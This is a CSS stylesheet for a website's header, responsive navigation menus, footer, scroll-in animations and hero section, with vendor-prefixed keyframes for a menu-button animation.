@-moz-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-o-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    background-color: #fff;
    z-index: 1000;
    border-bottom: solid 1px #DFE3E6;
}

header .container #main-menu-button {
    cursor: pointer;
    position: absolute
}

@media only screen {
    header .container #main-menu-button {
        display: block;
        right: 15px;
        top: 26px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button {
        right: 40px;
        top: 22px
    }
}

@media only screen and (min-width: 1024px) {
    header .container #main-menu-button {
        display: none
    }
}

header .container #main-menu-button:before {
    display: none
}

@media only screen {
    header .container #main-menu-button svg {
        width: 24px;
        height: 24px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button svg {
        width: 36px;
        height: 36px
    }
}

header .container #main-menu-button svg rect {
    -webkit-animation-fill-mode: ease;
    -moz-animation-fill-mode: ease;
    -o-animation-fill-mode: ease;
    animation-fill-mode: ease;
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transform-origin: center
}

header .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: opacity 0.1s ease-out 0.1s;
    -o-transition: opacity 0.1s ease-out 0.1s;
    -webkit-transition: opacity 0.1s ease-out 0.1s;
    transition: opacity 0.1s ease-out 0.1s
}

header .container .logo {
    display: inline-block;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    header .container .logo {
        margin: 27px 0 26px -32px;
        width: 260px;
        height: 30px;

    }
}

@media only screen and (min-width: 768px) {
    header .container .logo {
        width: 260px;
        height: 30px;
        margin: 24px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container .logo {
        margin: 25px 0 22px 2px
    }
}

header .container .logo.load {
    /*background-image: url("../images/670mainlogolight.png");*/
    background-image: url("../imagesnew/logo_new.png");
}

header .container .logo:before {
    display: none
}

header .container nav {
    z-index: 1010;
    text-align: left;
    background-color: #fff
}

@media only screen {
    header .container nav {
        position: fixed;
        top: 81px;
        right: -100%;
        left: auto;
        width: 100%;
        height: 100%;
        padding: 0 0 40px 0;
        -moz-transition: transform 0.5s ease-out;
        -o-transition: transform 0.5s ease-out;
        -webkit-transition: transform 0.5s ease-out;
        transition: transform 0.5s ease-out;
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
        display: block;
        overflow: scroll
    }
}

@media only screen and (min-width: 768px) {
    header .container nav {
        top: 79px;
        padding: 16px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav {
        display: inline-block;
        position: static;
        left: 0;
        top: 0;
        right: auto;
        width: auto;
        height: auto;
        padding: 0;
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none;
        overflow: auto
    }
}

header .container nav .menu-main-menu-container {
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block
}

@media only screen {
    header .container nav .menu-main-menu-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container {
        position: absolute;
        display: inline-block;
        margin: 0 0 0 21px
    }
}

header .container nav .menu-main-menu-container ul {
    padding: 0;
    list-style: none;
    display: block;
    margin: 0 0 0 21px
}

@media only screen {
    header .container nav .menu-main-menu-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0
    }
}

@media screen and (min-width: 1024px) and (max-width: 1120px) {
    header .container nav .menu-main-menu-container ul li:last-of-type {
        display: none
    }
}

header .container nav .menu-main-menu-container ul li {
    padding: 0;
    list-style: none
}

@media only screen {
    header .container nav .menu-main-menu-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-menu-container ul li:before {
    display: none
}

header .container nav .menu-main-menu-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    color: #152935;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    letter-spacing: 0.2px;
    position: relative;
    z-index: 1000;
    -moz-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -o-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -webkit-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a {
        display: block;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li a {
        padding: 29px 0 29px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 21px 0 0 0;
        padding: 8px 8px 30px 8px;
        float: left
    }
    header .container nav .menu-main-menu-container ul li a:before {
        display: block
    }
}

header .container nav .menu-main-menu-container ul li a:before {
    height: 0;
    z-index: -1;
    bottom: 0;
    border-bottom: solid 4px #fe7525;
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    -moz-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -o-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -webkit-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -moz-transform: translate(0, 0) scale(1, 0);
    -o-transform: translate(0, 0) scale(1, 0);
    -ms-transform: translate(0, 0) scale(1, 0);
    -webkit-transform: translate(0, 0) scale(1, 0);
    transform: translate(0, 0) scale(1, 0);
    transform-origin: bottom center
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:before {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:before {
        display: inline-block
    }
}

header .container nav .menu-main-menu-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: translate(0, -4px);
        -o-transform: translate(0, -4px);
        -ms-transform: translate(0, -4px);
        -webkit-transform: translate(0, -4px);
        transform: translate(0, -4px)
    }
}

header .container nav .menu-main-menu-container ul li a:hover:before {
    -moz-transform: translate(0, 4px) scale(1, 1);
    -o-transform: translate(0, 4px) scale(1, 1);
    -ms-transform: translate(0, 4px) scale(1, 1);
    -webkit-transform: translate(0, 4px) scale(1, 1);
    transform: translate(0, 4px) scale(1, 1)
}

header .container nav .menu-main-menu-container ul li ul {
    padding: 0
}

@media only screen {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 19px 0 19px 30px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 29px 0 29px 30px
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children {
    position: relative
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a {
        padding: 5px 30px 6px 8px;
        border: solid 1px #fff;
        background-color: #fff;
        margin: 23px 0 0 0
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:hover {
    -moz-transform: none;
    -o-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    transform: none
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:before {
    border-bottom: solid 4px transparent
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
    content: "▼";
    display: inline-block;
    position: absolute;
    font-size: 10px;
    line-height: 10px;
    right: 9px;
    font-family: "icomoon"
}

@media only screen {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 25px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 37px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 12px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul {
        position: absolute;
        left: 0;
        top: 58px;
        display: none;
        background-color: #fff;
       /* width: 100%;*/
        width:185px;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13);
        z-index: 10000
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li {
        display: block;
        float: none;
        margin: 0;
        border-bottom: 1px solid #e3e3e3;
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li.menu-item-has-children ul {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a {
        border: none;
        display: block;
        box-shadow: none;
        float: none;
        margin: 0;
        padding: 4px 8px 4px 8px;
        font-size: 16px;
        line-height: 24px;
        color: #4a5471;
        -moz-transition: color 0.2s ease, background-color 0.2s ease;
        -o-transition: color 0.2s ease, background-color 0.2s ease;
        -webkit-transition: color 0.2s ease, background-color 0.2s ease;
        transition: color 0.2s ease, background-color 0.2s ease
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:hover {
        background-color: #0fba6d;
        color: #fff;
        text-decoration: none;

    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:after {
    display: none
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a {
        border: solid 1px #2F77B0;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13)
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a:after {
        content: ""
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul li a {
        border: none;
        box-shadow: none
    }
}

header .container nav .menu-main-account-container {
    position: absolute;
    right: 0;
    top: 0
}

@media only screen {
    header .container nav .menu-main-account-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container {
        position: absolute;
        display: inline-block;
        margin: 0 40px 0 0
    }
}

header .container nav .menu-main-account-container ul {
    display: block;
    margin: 0 39px 0 0
}

@media only screen {
    header .container nav .menu-main-account-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul {
        padding: 0
    }
}

header .container nav .menu-main-account-container ul li {
    display: inline;
    float: left;
    padding: 0
}

@media only screen {
    header .container nav .menu-main-account-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-account-container ul li:before {
    display: none
}

header .container nav .menu-main-account-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    display: inline-block;
    color: #152935;
    font-weight: 400;
    letter-spacing: 0.2px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    width: 90%;
    text-align: center;

}


@media only screen {
    header .container nav .menu-main-account-container ul li a {
        display: block;
        float: none;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6;
        width: 100% !important;
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li a {
        padding: 29px 0 29px 0;
        width:100% !important;
    }

}


@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 20px 0px 21px 9px;
        padding: 10px 5px 9px 5px;
        float: right
    }
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:before {
        display: none
    }
}

header .container nav .menu-main-account-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a {
    color: #fff;
    text-align: center
}

@media only screen {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        display: block;
        width: auto;
        margin: 20px auto 10px auto;
        padding: 21px 10px 19px 10px;
        max-width: 320px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 280px;
        display: block;
        margin: 45px auto 0 auto;
        max-width: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 167px;
        margin: 16px 0 16px 23px;
        display: inline-block;
        padding: 14px 13px 14px 14px
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a:hover {
    color: #fff
}

header .container nav .menu-main-account-container ul li.button-wrapper a:before {
    display: block
}

header[data-open] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-open;
    -moz-animation-name: main-menu-top-open;
    -o-animation-name: main-menu-top-open;
    animation-name: main-menu-top-open
}

header[data-open] .container #main-menu-button svg rect.middle {
    opacity: 0;
    filter: alpha(opacity=0)
}

header[data-open] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-open;
    -moz-animation-name: main-menu-bottom-open;
    -o-animation-name: main-menu-bottom-open;
    animation-name: main-menu-bottom-open
}

@media only screen {
    header[data-open] .container nav {
        -moz-transform: translate(-100%, 0);
        -o-transform: translate(-100%, 0);
        -ms-transform: translate(-100%, 0);
        -webkit-transform: translate(-100%, 0);
        transform: translate(-100%, 0)
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] .container nav {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header[data-close] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-close;
    -moz-animation-name: main-menu-top-close;
    -o-animation-name: main-menu-top-close;
    animation-name: main-menu-top-close
}

header[data-close] .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100)
}

header[data-close] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-close;
    -moz-animation-name: main-menu-bottom-close;
    -o-animation-name: main-menu-bottom-close;
    animation-name: main-menu-bottom-close
}

header[data-sticky] {
    border-bottom: solid 1px #DFE3E6
}

header[data-sticky][data-open] {
    border-bottom: solid 1px #DFE3E6
}

@media only screen {
    header[data-open] {
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] {
        border-bottom: solid 1px #fff
    }
}

.footer-buttons {
    background-color: rgba(245, 74, 92, 0.0509804);
    text-align: center;
    padding: 31px 0 32px 0
}

@media only screen {
    .footer-buttons {
        padding: 20px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons {
        padding: 31px 0 32px 0
    }
}

@media only screen {
    .footer-buttons .container-padding-no-width .giant-button {
        display: block;
        margin: 20px auto 20px auto;
        width: auto;
        max-width: 280px
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons .container-padding-no-width .giant-button {
        display: inline-block;
        width: 280px;
        max-width: none;
        margin: 0 25px 0 25px
    }
}

footer {
    margin: 0 auto 0 auto
}

@media only screen {
    footer {
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer {
        padding: 0
    }
}

footer .grey-section {
    background-color: #fff
}

footer .grey-section .company-details {
    display: block
}

@media only screen {
    footer .grey-section .company-details {
        padding: 14px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details {
        width: 33%;
        float: left;
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details {
        padding: 0 0 0 40px;
        float: none;
        position: absolute;
        width: auto;
        left: 0;
        top: 0
    }
}

footer .grey-section .company-details .logo {
    display: inline-block;
    width: 118px;
    height: 24px;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    footer .grey-section .company-details .logo {
        margin: 20px 0 17px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 0
    }
}

footer .grey-section .company-details .logo.load {
    background-image: url("../imagesnew/670mainlogolight.png");
    float: left;
    width: 200px;
    height: 100px;
}

footer .grey-section .company-details p {
    font-size: 16px;
    line-height: 36px;
    font-weight: 400;
    letter-spacing: 0.1px;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details p {
        margin: 0 0 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p {
        margin: 0
    }
}

footer .grey-section .company-details p a {
    font-size: 15px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s
}

@media only screen {
    footer .grey-section .company-details p a {
        letter-spacing: 1px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p a {
        letter-spacing: 0
    }
}

footer .grey-section .company-details p a:hover {
    color: #0fba6d
}

footer .grey-section nav {
    display: block
}

@media only screen {
    footer .grey-section nav {
        padding: 22px 0 19px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav {
        width: 66%;
        float: left;
        padding: 56px 0 19px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav {
        width: auto;
        padding: 56px 0 58px 277px;
        float: none
    }
}

@media only screen {
    footer .grey-section nav .menu {
        display: block;
        float: none;
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu {
        display: inline-block;
        float: left;
        width: 50%
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu {
        width: 25%
    }
}

footer .grey-section nav .menu h4 {
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 1px;
    position: relative;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen {
    footer .grey-section nav .menu h4 {
        cursor: pointer;
        margin: 0 0 20px 0
    }
    footer .grey-section nav .menu h4:after {
        content: "";
        position: absolute;
        font-size: 10px;
        line-height: 10px;
        right: -1px;
        top: 7px;
        font-family: "icomoon"
    }
    footer .grey-section nav .menu h4[data-open]:after {
        content: ""
    }
}

@media (max-width: 768px) {
    .btnsBG ul li a{
        padding: 20px 13px !important;
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu h4 {
        cursor: default;
        margin: 0 0 20px 17px
    }
    footer .grey-section nav .menu h4:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu h4 {
        margin: 0 0 19px 0
    }
}

footer .grey-section nav .menu ul {
    list-style: none;
    display: block;
    width: auto
}

@media only screen {
    footer .grey-section nav .menu ul {
        overflow: hidden;
        padding: 0;
        height: 0
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: height 0.4s ease-out;
        -o-transition: height 0.4s ease-out;
        -webkit-transition: height 0.4s ease-out;
        transition: height 0.4s ease-out
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu ul {
        overflow: visible;
        height: 315px !important;
        padding: 0 20px 0 17px
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul {
        padding: 0 20px 0 0;
        height: auto !important
    }
}

footer .grey-section nav .menu ul li {
    list-style: none;
    display: block
}

@media only screen {
    footer .grey-section nav .menu ul li {
        padding: 4px 0 12px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul li {
        padding: 5px 0 11px 0
    }
}

footer .grey-section nav .menu ul li:before {
    display: none
}

footer .grey-section nav .menu ul li a {
    font-size: 15px;
    line-height: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    color: #5A6872;
    font-family: "Source Sans Pro", sans-serif
}

footer .grey-section nav .menu ul li a:before {
    display: none
}

footer .grey-section nav .menu ul li a:hover {
    color: #0fba6d
}

footer .grey-section nav:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

footer .white-section {
    background-color: #333333 !important;
}

footer .white-section p {
    font-size: 12px;
    line-height: 18px;
    color: #fff;
    font-weight: 400;
    letter-spacing: 0.2px;
    float: left;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section p {
        padding: 49px 0 40px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section p {
        padding: 21px 0 40px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section p {
        padding: 24px 0 25px 39px
    }
}

@media only screen {
    footer .white-section .social-menu {
        width: auto;
        position: static;
        text-align: left;
        padding: 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .social-menu {
        float: right;
        padding: 21px 7px 0 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu {
        width: 198px;
        padding: 25px 0 0 0
    }
}

footer .white-section .social-menu li {
    display: inline-block;
    padding: 0
}

footer .white-section .social-menu li:before {
    display: none
}

footer .white-section .social-menu li a {
    -moz-transition: opacity 0.2s ease-out 0.2s;
    -o-transition: opacity 0.2s ease-out 0.2s;
    -webkit-transition: opacity 0.2s ease-out 0.2s;
    transition: opacity 0.2s ease-out 0.2s
}

@media only screen {
    footer .white-section .social-menu li a {
        float: none;
        margin: 2px 13px 0 0;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu li a {
        float: left;
        margin: 0 0 0 13px;
        opacity: .7;
        filter: alpha(opacity=70)
    }
}

footer .white-section .social-menu li a:after {
    font-size: 15px;
    line-height: 15px;
    font-family: "icomoon"
}

footer .white-section .social-menu li a:before {
    display: none
}

footer .white-section .social-menu li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

footer .white-section .social-menu li a.facebook:after {
    content: "";
    color: #314C8F
}

footer .white-section .social-menu li a.twitter:after {
    content: "";
    color: #0194F3
}

footer .white-section .social-menu li a.linkedin:after {
    content: "";
    color: #1A85BC
}

footer .white-section .social-menu li a.instagram:after {
    content: "";
    color: #F00075
}

footer .white-section .social-menu li a.youtube:after {
    content: "";
    color: #EA4335
}

footer .white-section .menu-footer-legal-container {
    float: left
}

footer .white-section .menu-footer-legal-container ul {
    list-style: none
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul {
        position: absolute;
        top: 0;
        left: 0;
        text-align: left;
        padding: 38px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul {
        float: left;
        position: static;
        padding: 22px 0 0 66px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .menu-footer-legal-container ul {
        padding: 25px 0 0 66px
    }
}

footer .white-section .menu-footer-legal-container ul li {
    padding: 0;
    list-style: none;
    float: left
}

footer .white-section .menu-footer-legal-container ul li:before {
    display: none
}

footer .white-section .menu-footer-legal-container ul li a {
    display: inline-block;
    float: left;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #fff;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 30px 0 2px
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 24px 0 2px
    }
}

footer .white-section .menu-footer-legal-container ul li a:hover {
    color: #fe7525;
}

footer .white-section:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-action="animation"] {
    opacity: 0;
    filter: alpha(opacity=0)
}

[data-action="animation"][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="animation"][data-animation-direction][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0)
}

[data-action="animation"][data-animation-direction="top"] {
    -moz-transform: translate(0, -100px);
    -o-transform: translate(0, -100px);
    -ms-transform: translate(0, -100px);
    -webkit-transform: translate(0, -100px);
    transform: translate(0, -100px)
}

[data-action="animation"][data-animation-direction="bottom"] {
    -moz-transform: translate(0, 100px);
    -o-transform: translate(0, 100px);
    -ms-transform: translate(0, 100px);
    -webkit-transform: translate(0, 100px);
    transform: translate(0, 100px)
}

[data-action="animation"][data-animation-direction="right"] {
    -moz-transform: translate(100px, 0);
    -o-transform: translate(100px, 0);
    -ms-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0)
}

[data-action="animation"][data-animation-direction="left"] {
    -moz-transform: translate(-100px, 0);
    -o-transform: translate(-100px, 0);
    -ms-transform: translate(-100px, 0);
    -webkit-transform: translate(-100px, 0);
    transform: translate(-100px, 0)
}

.hero-section {
    background-color: #152935;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top
}

.hero-section.front-page-hero {
    background-position: right bottom;
    background-size: auto 100%;
    background-color: transparent;
    position: relative
}

.hero-section.front-page-hero .container .button {
    color: #293142
}

.hero-section.front-page-hero .container .button:after {
    background-color: #fff
}

.hero-section.front-page-hero .container .button.hover-no-color:before {
    display: none
}

@media only screen and (min-width: 768px) {
    .hero-section.front-page-hero p {
        font-size: 22px;
        font-weight: 300;
        margin-bottom: 10px
    }
}

@media only screen {
    .hero-section.left .container .hero {
        padding: 59px 0 39px 0;
        text-align: center
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero {
        padding: 120px 0 158px 57px;
        text-align: left;
        width: 700px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero {
        padding: 116px 0 184px 60px
    }
}

@media only screen {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 36px 13px
    }
}

